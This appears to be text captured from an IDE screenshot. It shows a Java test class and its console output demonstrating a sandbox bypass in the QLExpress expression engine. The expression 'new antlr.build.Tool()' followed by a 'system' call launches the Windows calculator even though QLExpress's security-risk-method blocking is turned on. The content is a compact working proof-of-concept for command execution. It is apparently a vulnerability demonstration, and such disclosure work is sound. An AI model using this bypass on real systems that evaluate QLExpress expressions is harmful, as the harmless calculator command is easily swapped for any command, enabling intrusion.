 View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Test.java
import com.ql.util.express.DefaultContext;
import com.ql.util.express.ExpressRunner;
import com.ql.util.express.config.QLExpressRunStrategy;
public class Test {
public static void main(String[] args) throws Exception {
// 开启安全风险控制
QLExpressRunStrategy.setForbiddenInvokeSecurityRiskMethods(true);
ExpressRunner expressRunner = new ExpressRunner();
DefaultContext<String, Object> context = new DefaultContext<~>();
String exp = "t = new antlr.build.Tool();t.system('calc');";
System.out.println(expressRunner.execute(exp, context, errorList: null, isCache: false, isTrace: true));
}
}
Test › main()
...
executing: calc
null
Process finished with exit code 0